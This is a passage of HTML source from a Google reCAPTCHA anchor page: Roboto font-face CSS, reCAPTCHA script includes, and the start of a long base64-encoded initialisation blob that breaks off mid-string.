  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vBEok7zRMRyEIZUX75JOZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vBEok7zRMRyEIZUX75JOZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vBEok7zRMRyEIZUX75JOZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7svw4BVDcOuGirDo3fDhMOmw6EDw50Vw4UCw4ofQixFA8K7MsKbwpU9IF7Dpw/Do8OVQ0E1EsK+PWZmw4sVw5HDicOqw6jCucK0BMKodMOKX0/DvcK2J8KOw4jCncOSPMOfwqXCl2vDg2/DrTHDkCo5KsKYB8O1Ry3DgcKLHlwbw4zCgATCjmkEwq/DvMKcw6gwwq3CuMOwA8KKNMKXEsOGwrMSAT7CqU5tYg7CssOWahE8L8KDwosgwpklQcO0w5pXw71swrhTVcOAO8K8w7NrbzZuw5ptwoHCucO8W8OjZRLCjsOUw5dMw7/DjcKPZ8Otw5PDq8OLwqQ+w77CpsOvBEXDp0YzwqPDg8O9Z2JFScOYC0bDscKewqh3w7vDjMOTwpwWwqTDtFF4w7FgwrU/wqsaVhTCiWnCiHDClFzCp8OidELCvV9RbsKLUiPCjsOnw7AJDC9hYXloLMOUw7DCl8OGLnjDlS4PGlYcYHLCkTNLUhgFXQUqe8KUPmfDt8O3IMKFwqXDjcKscV8+RR7CnsOYdcKvw5/Dtk3DsUPDpcOfwq/CnT9YOcKjwqfCggLCinfCqsKTwrLDmsOKY1lrMFPDskUbTwVEI8OCwqDCq3h1eVZzbAvCvcKcdMOpfMOWF8KMP8OjwopQKgXDuMOeHVTDgMKFw5gCDcOvw5d4wrvCpndKworDkFU4I8OUbsOdQ8OaWlfCiUXDpyt7wq/DuR/CnGUyFWvDgcK2OcO4Wy/DrEJAKcKVwqh8MgnCgCxLw5pyw7DCncO5wrF5XWzCpTXCvSg5w5fDkj0Awr/[base64]/[base64]/DrFsvccO5woTCl2hoSkYzwpXCmx1Tw4dAamPDoBLCuFUbLcK3w6XDn8K5w50dHFTDssKXw5nCucOJN8O/VcOJcMK5w6DDoGPCuxHDh8OHOsK4Lw3ClSFAP8OWwqQWNsOSwq0eOcK3w6Z+wpBnIsO2wrbDuMKiUhERw5HDoMKaKyvDs0rCoMOhIQLCmhROCS9Yw4/[base64]/w71Qw5HCssKKwpXCn8K/K0jCrXB5w7vCuHjCnU3DgsOiw78iRMK5YsKrHAfCsSEpw6PCrcO8wqB/[base64]/[base64]/CucK/CWRnwpMQB8OKTDZicMOMwrB2RsKLw5nDn03CjcKGwoQkw49TD8O4w6YIXH0cXTdiw6YXVTLDuH8tw4fDuMKkdmwDfcKbP8KMLA5twpLCr3prajxLJ8KnwpzDnjIGwo5Xw7RBGmLDtXrCmMKxC8KNwrbDt8Oywp/DtsOlODPCpcKfdRjCu8O2wpF6woLDuMKtwrxVaMOVwq9lwpsMwrPDvlEpw4hoaMOSwqogFMO6w5bCtsO2w5YTwqbDvsO0csKxw61two7CmQASJcO2w644w4/CuVPCtUvDkzcMwoVZR2bCtF/Djz48wpfDrMOlcgxUw6BkA2PCocODw6/CtSbDigDDjD3ClMOrwolyw5I5w5XClVzCmsKnQ8Kbw7IwaF9fw4ktwpJoCUppa8Kqw5R8wonDgBcVwrXCiVnCgXPCjGFBwovCjMKHw5vCgyUHwqBUw5l+EsOuwoPCg8OwwovCl8KaXnswwqPCjMK+WyfDrMOKw6s1w4zDjcK2w69kXGfDl8KVPSHCqsKgw6B/azR/w6JEFMO+w5rCsMOKHgcqwogUJcOiwoNPWnsfw708bxfDrMK9fgXDs0URWcO6wp/Cg8O7w4bDhsO5w5pyw4/Dl8K1wpNNw4rDrMOswoPCvcOZWRY/[base64]/CucOiKRvCqMODwrE9wp4Pw4RWZMOLR3ABecKbUMK/JsOVAgjCrE0fw4nCm3ARw4t3wrpUwqPCsQ4BacOKwqzDjlJnwo7CqWrCqMKWKlnDssOlDGZxS1gBCsOVwrnDqHbCgsOpw5fDpSXDhsOoFRvDmQ9Xw7pKw5hQwqjCrMK/wq0MRsKrRBjCnT/Chw3ClgfDgUI1w4DDjMOSOS4Yw4wGZ8Ksw5QqZ8O8WmdmEMOVLMOGX8OJwp7CgmnCrVkoL8OSCBDCgsKuwr7Dojpmwo4+TcO4ZcKcwqLDrwYvwpPDmC0Fw7bCoMKew7PDhsOYwrLDng/DinVxw6nCvzfCksKPPkw/w5bDtcK5IDzCmcOfw55ITR3CvUrClMKUw7HCjjMfw7DCkSLClMKyw5gkwoREw7fClDweRsK+w5XDlWgPPsOtQMKxLzzDvsKMcW/Ch8KVwrZowoxRBELCnMKlwpx8esKlwrp8VsKJU8OGCsOEGy9kw6kTwrhUw7vCkTjDvFXCrMKcw4nClcOiacKSw7fDoErDtcOCfMKESmkZSDtBPcOCwqbCigwXw5/Ct1fCqQHCjQtpwpzDksKSw7ZLH3Utw4XDil/DlsKoF0gvw7dqacKYw7QYw7Yiw73DhFTCk0pQwoRmwpkRw6DDqcOzwofDhMKuw6oLN8KtwqrCuQfDgsKLdXzCvnjCtcOwQhnDl8K8OWDCisOcw44/[base64]/[base64]/[base64]/wqrDu3rDpcKiw4hTw6nDr8OiwpMGZsOIK8KjwoDDgsKrwog2ZVRwwotew6XCgnnDl2USHmckDy/Cq8KVbMKTwp9TN8OuRMKcRxJLYMO6LD4ewp1gwoc7Y8KrZcOlwqfCvUjCkA0cRcKFwrLDjAQFVcK6EMOcJGB+w5PDvsOBLG3DksKrw6swchnDhMKCw7tkdcKIbBbChXBDwoh/[base64]/[base64]/w6rCs8Onw41ywqvDkwUdwpLCrn/CmBbChMKMw7lXwrfCrcKRw6wAw4nDrsOvw47DtcOMXsONN2zDmUoLwqHDhsODwodMw6bCmcOTw708GhLDisOaw6giwo9QwovCng1kwqM8wq/[base64]/DvydBw7bDj1leFsK/Shpdw67CpsKrw4rCicKKX2/CthZ4M8OjM8Opc8OYw4I7AwXDsMOLw5/[base64]/wopMbg7Cs8Ouw4HDg8OBw6nCrlrDu2dsw7fChcO8P8KQaQDDt37Dh2/ChcOkdQgPF1vDhEvDvsO1wpRAYB1bw4nDqREcUHnCrkLDmglWWDnCisKiaMOpSxZawoloEcKFw7s3cnsxQsOLw6nCi8KJFCZ7w4jDlcKvNw4Ve8OlVsOjUCXCn2Izwp/[base64]/DiMK0LcO9wpcJw5vDqMODwp7ChCJUIsKtTMOdPx/DuULCgcOPwq7DgcKCwrDDk8K5P3NMwodYZjNiYsOPYmLCucOCW8OqbsOUw7jCjjfDqFs0wrJ2wplxwrLDgTpaNsOPw7fDrlFOwqUEEcK0wrfCosObw6tUGMKjEB9iwo/Du8KAe8KDbsKFJ8KOwqQ2w5jDuVMKw7lwKjQxw63DtcObworCtlhWc8O8w5HDrMKhTsOHAcOoc2Q+w6RXw4LDk8Kgw67CtMOeFcOawqV0wp8IdMObwpvCulZdP8OZHcOrwphZCHTDoG7DpFnDlXfDr8Kiwqpfw6rDrcOfw6xVCC7CnQ/DlyBGw5QpclXCkHHCm8KVw6t7CnYHw4vDt8KHw6XCtMKMNhwaw5kxwr0CXTNOOMKdRjbCrsOgw5/Ch8Ofwr7DkMO8w6nCohfClsKxDCjCmX9KJmsawqfDi8KDf8KOAsKXcnrCqsK1wooHXcKuPH5+V8K1RMKjZSjCvEPDgsOpwqDDhcO/c8ObwpPDs8Ktw7vDgkwvw6QAw7YJYXM9ZSJhwpXDjGLCvGPCihDDjC7DtGvDlBHDq8OKw5wNcnvCuVZLPsOUwqFFwqTDqcK5wpI/w4UlesKeAcKKw6dlW8KFw6fCm8Oow7ZuwptewqYhw5xhRsO2woBkEDbDvF0AwpfDoizCg8OZwrMYLgfCmgBIwolewp0oZcOWfsO+w7IAw6Z4wqxMwphGIn/DuhLDmCnCvV9Uw7fDm8KPcMOJw5XDssKxwrLDicKVwprCt8KKw5XDmcO9Pmh9Xk5LwoDCnkpldsKaIcOhKsKVwpAQwr/[base64]/Ck8OxaE3Cm8Krc28Aw4MKw6XDsmjCqkjDk8K5w5QfH1/Ds1DDqMK4Y8OQZsOKQcOHPyHDhHIwwp9cb8ObAR1nZAlHwo7CucKTHm3DmMOrw6vDisOMUFo1QifDosO3ZMOpWiAmH0BYw4XCnRp1w6LDv8ObB1YHw47CrsOywqltw4sew4fCrWxSw4FfPR9OwrLDm8KEwozCr2vDqBZAcsKIKcOgwpHCtMOqw74qP0J/ZFwMSMOHQcKhMcOWDEHCi8KOYcKZKcKbwqvDoBzCnF06b1liw6bDssOLSgHCjMK6C3bCtcK8bhjDmg/DlCvDtxrCt8K7w489w73Crlt+a1DDjMOYIsO8wppmT2rDlMKUFT8dwq8CDWYeMmkbw5HCgcO5wohmw5rClMONB8O1DcKjLTbDnsK/P8OLOMOfw5FYciLCr8ONNsO8DsKPw71jHDJmwrXDjEsDDsOIw6rDuMK7wolXw43ClTJ8LS5UaMKIPMKfw7gzwqh/JsKca05/[base64]/Din7DmMOITW/[base64]/CnBTDmTnCmcOSazzCtMKtBMO3wojCkmbDvsKLwpcPLMK7w5EYJcO/WcKdwo0uAcKGw6LDr8OTBGvDqn3DrAVvwqsyCHdsCkfDlXXCmMOQCQtQw4gOwrkkw6/Dg8Kcw7AGCsKow61rw743wo7CojfDh1DCssKqw53DiE3CnMOqwozCoTHCusOrUsK0EwvCmHDCoXjDqMOQAF5BwpnDlcONw6YGdAJZwqvDmz3DhMODWR/CoMOEw4zDvMKawqjCusKZw682woDCokPCgQLColnDtcKzNhHCk8KgOcO0UsOYKFl3w7LCtkbDkicfw4LDiMOSwoJXP8KMZTQ1LMOiw5UWwpvCpsOSOsKjfhdnwo/Di3zDvQsxdyHDksObw414w45Ow6zCmV3CusK6Z8OIwoJ7LsOfHcKCw4bDl1c5AsOxRWjCji/DhWwsBsOdwrXDuUMMXsKmwo12LMOSfh7Cm8K6HMKyE8O/OyLDvcO/[base64]/Cmm1KABvDp8OoW8KGwr7DjMKdw6nCpcKEw4PCpyVxwrpyB8KaccOBw6LCrmA+wocLUMKEEMODwoHDrMORw55WB8K4w5IdJ8KlYDpBw43CqcK/wq7DlQgJQlV2VMKVwoPDoDBPw7wYc8ORwphpZMKNw7PDv3puwqkAwopbwqwiwrfChE/Cl8KeAB/DuHHCrsOCS0LChMKQOS3CnsOBJBwAw7/Dq2PDp8OvDsK+Rh/CocOWw4zDj8KGwqTDlFoCb1oAR8KKNF1XwrZBQMKbwpZPMytVw6vDu0IJKzEqw6nDrsKvRcO0w5VHw7t6w706wqDDgFo7PHB/[base64]/Dq8KiQ2nClhp8ScKUagDDh8KIwr/Cq0MMYMK1ZcOwwqM4wqnCscOZbzEhwp3CkMOtwrYeZSXCjMKOwopDw5DCmMOIJMOXdjFwwqHCn8Oew5cjwpDCsU/ChgsrKsK2wrMsHGEBKMKOVMKOwobDlcKCw5DDgcKzw6hiwrvCgMOQIcOpEsOuVxrCqcOPwqNjwroIwrNHfRjCoRnCoiN7BcO0SnDDuMKQdMK8finDhcOzHMO5BVHDpMK/JjDDqj3CqsK8LcKxPxTDmcKYZXZJW1tEdsOZFx4Sw5VyWsKWw65fw6HCvX8KwqjCvMKPw5/DicKnFMKfbSc/P0ggdCHDvsO+OEROBsKQXmHChMKDw5fDk2wTw4HCl8OZRy0ZwrkfLMOMXsKYQxDCoMKawqBvE0bDmsOCbcKww44OwpLDmxPCiw7DuB93w5ENwqDDmMOcwpcTalnDlcOEwofDlDlZw4HDhcK+LcKHw7TDpD/CiMOIwprCtsKdwoDDjsOew7HDp3nDjsOtw4dFZzBtwqPCpcOyw4DDvCcdBxjCi3ZcQ8KVMsOGw6rDkcKKw6lTw75HBsOadHDCvA7DgmXCr8OXF8OTw7ldEMOmZ8OjwrvCgsO/FsOUXsKjw7fCuGYABMK6dy7CuxzCrn3Dm1h3woIkK2/DlcOfwqXDmMK1IcKsBsKfZsKMQsK8G2JCw5sCV1cWwqzCvMOpDzHDtsK4JsOHwpIPwoETBsOfwrLDssOkFsOnKX3DosKdXFJUWVbCsWUUw5gwwoLDgsOAS8K4bMKIwrNXwp0fHVxsRQjDrcONwq3DqMKvaU5fTsO/GiUqw6V+BE1TMsOlZ8KQByLCqBbCig56wpXCi23DrSDClmR6w6F7YRU6EMK6FsKObC4dBgVbOsODwpTDkRPDoMKXw5LDmVLCicKuwosUMn7CisKWIcKHVzlaw7lyw5DCmsKuw4rCjsKbw7NObMOOwqBDe8OHYm86SUbCkVnCsiTDgcKHwqzChcKVwq/CtVxbGMOgHCnDqMKmwqBsAGLDmEfDk2TDtsKIwqbCrsOxw7xFDEjClBPCvFpfIMKMwo3DjA/CjUjCsE9rMcKqwpYpLA4HFMKxwpU8w47CqMKKw71PwrbDkAkAwqTCvD7ClsKDwpJUSG/CrXDDn1XCmT7DosO5w5p3wrPCi3BVBcKhKSvDoBNLMS/[base64]/[base64]/wp3DqcKuwpMcTMOsa8OSw7LCrMKkw7RUwoLDi8KIAcKZw6HDjXnChDYxEcOFdT3CgWbCmWojWTTCmMKtwqwxw6pYV8O8aR7ChMOhw6vDjMOsT2zCuMONwqdQwoEvDUVxRMO5eRA+wqjCq8O5ExAqHyNQR8KmF8KqNF/CgiQdY8OmJsOJZHcAw4LDhsOCZMKew4ocfEjCvTpkW07Cu8Olwr/[base64]/Cq8O1wqHDtlY5wpsTwrzDiArCkizDqX7CpyPChsOGw5HCgsOxTVkawqk1wqLCnlXCqsKOw6PDmh9rC2fDjsOeAm1aDMKuTyQ2w5vDrTPCl8OaHyrCrMK/CcO5wovDjMOqw6zDkMK/wq3CgGFqwp4McMKFw7cdwpFbwozCrwnDk8OtcyPCq8OHcnHDh8KWRX16F8KPYsKFwrTCj8K7w5jDoFk4D1LDgsKiwrNXwpLDmVnCisK/[base64]/[base64]/DsgLDvwnDiQ19KUs8TQDDv8OFRCgBwqrDs2bDmkzDq8KLwqLDuMO3UQvCsVbCkSEzEUbCt1vDhz3CssOzSiLCv8Ktw4zDg1JNw4p3w6rChDnCm8KsOMK1w53DmsOCw77CrwNlwrnDoCljwofDtcO0wqvCsntAwoXCrH/Ck8K9AsK0wr/CgRI+woB6JX/Ct8KFw70KwqU7BFs4w4TCj2dvwrUnwqnDi1B0Jw5Nw5MkwrvCqHwYw7Ffw4jDoHbDlsKDScKpw7bCj8KJdsKmwrI/ecKcw6Ewwq45wqHDpMO8BHF2w63Cm8OHw58Sw6LCuTvDksKXFBHCnBhuwpzCrsK5w5p5w7dkTMKeZx9XPXdPP8KnBcKHwqhQTxPCocOnQ3LCuMO2wo/Du8Kmw6sdT8KoMsO+DcO0Tmc6w4IgPSLCr8Kaw4Qmw7MgSS1hwqLDvyfDoMOEw4x1wq9VesOBEcKBwrU2w64mwpbDmAnDpsK1Mj8YwpTDixbCi07Co1nCmHDDrxbCo8OPwoB1VsOPfVBLBcKOccK6PhhZdQjCtXDDmMO0w5nDrzVUw6olUU8/w44Nw65qwqfDgEzCuFRLw7cHX3LCscK7wprClMOWNQldb8K9NEEIwr9rQcKxUcOSbsKGwr8mw5/CisKZwohbw4dVGcKAw4jDoSbDjBpHwqbCtsOqE8OqwoV+NgrCq0HCssKVB8O7JsK6FDfCvU0bSMKIw4vCgcOAwqlnw7PCvsKJBMOXDXJnH8KjFSxyGn3Cm8KZw78rwrnDhTPDt8KeWcK1w54HQsOrw4jClMKHTALDvnjCh8KNQMOPw5fCqS/Csg4IKMKKC8KjwpvDtxDDscKfwrvCmcKEwpguJDLCmMOKOk04ZcKLwrAKwrwawpzCuFpow6YiwrTCrQBqdVkeECHCg8OvfMKLQyMPw5lOVsOXwpIaUsOzwqM/[base64]/[base64]/CusOyZ8K0bcOXL8KVH8OMw4p4wrvCjjTCnldufFPCscOVRHvDozwnfWPDiHZfwoUKOsKmUEDCqyllwrgvwr/CuhjDuMOyw7Zhw7wZw5AYWivDv8OQwqN6W11Gwp3CrzTCvsOEIMO2d8OewpzClk59GQs6LjfCigXDsSfDrxXDgVMwQgs/csOaMzzCikHCsGPDocK3w4bDqsOxdcKqwr4OJcOVNsOewqPCn2bCjhR3PcKZwos3AmYQf2APNcOaQ2/[base64]/CuRHDocKzQh88wq49wqQ3GMO6w7lzw63DisKfJRA2T2QDeyYZUzXDp8OVLFpow4/DjcOsw4jDlMOkw51Fw7/CjcOFw7zDhMO/Ln1yw4FFLcOnw7LDiCzDjMO0wrE+wqtBNcO7DcKESEvDoMKvwr/Dj1Q5QT87w40aecKbw5/[base64]/Ct1cewqxme03DuD/[base64]/[base64]/Dv8KIMcK/[base64]/GcKiW8Klw6TDncKgwpUSO3bDjljCtloiQEQKw4EUwqnCqsKaw6U7TsOTw5HCuhDCgDDDqGfCtsKfwrpKworDrMOAacO9ScKWwpUlwqMfMRTDs8OKwrDCiMKRDTrDp8KmwpXDqTcQw58Aw7QhwoBtJF5yw6/CmcKkVCRZw6FbLzVBF8K8RsOpwo0GSjDCvsOidCfCtG5gBcOFDlLCiMObIMK5cy5EXRHCr8K5TCdGw6TCr1fCp8KjO1jDq8KBNmBhw6hcwpJGw4YLw59KX8OiMFrDiMKYIMOxKG